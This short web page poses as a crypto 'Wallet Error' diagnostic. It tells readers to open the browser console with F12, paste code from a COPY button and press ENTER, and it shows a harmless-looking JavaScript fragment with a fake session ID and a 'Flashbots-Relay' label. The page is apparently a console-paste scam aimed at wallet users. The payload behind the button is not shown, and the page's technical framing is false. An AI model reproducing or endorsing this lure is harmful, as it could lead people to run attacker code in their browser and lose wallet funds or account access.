
(Wallet Error)
Posted
May 19, 2026
0 Comments
DIAGNOSTIC_CORE_V4.1
Identification of
New Session Request
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: b5sexrl6s05

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");
